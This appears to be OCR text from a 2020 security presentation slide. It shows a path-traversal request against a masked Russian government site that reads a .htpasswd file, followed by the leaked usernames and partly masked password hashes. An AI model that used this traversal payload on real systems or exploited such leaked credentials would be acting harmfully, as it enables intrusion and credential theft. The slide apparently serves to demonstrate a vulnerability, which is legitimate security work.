 https:/
gov.ru
Новости Документы
1
****.gov.ru/library/ext41/example
s/feed=../../../..\..\..\../../wamp64/w
ww/htdocs/.htpasswd
2
admin:$apr1$r31n3MEX***********
gygtest:$apr1$r31eCcls0k********
zaharov:$apr1$r31jgTh092********
27.02.2020
ПЕРСПЕКТИВНЫЙ МОНИТОРИНГ
20